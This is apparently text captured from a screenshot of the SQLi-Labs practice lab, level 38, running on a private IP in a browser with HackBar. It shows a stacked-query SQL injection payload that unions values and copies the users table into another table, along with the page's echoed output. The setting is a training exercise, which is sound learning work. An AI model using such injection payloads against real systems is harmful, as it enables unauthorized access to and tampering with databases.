 100%
192.168.75.133/sql/Less-38/?id=-1'union select 1,2,3;insert into test select * fro
Welcome Dhakkan
Your Username is : 2
Your Password is : 3
SQLI DUMB SERIES-38
Inspector Console Debugger { } Style Editor Performance Memory Network Storage HackBar
Encryption Encoding Other HackBar v1
Load URL
http://192.168.75.133/sql/Less-38/?id=-1'union select 1,2,3;insert into test select * from users%23
Split URL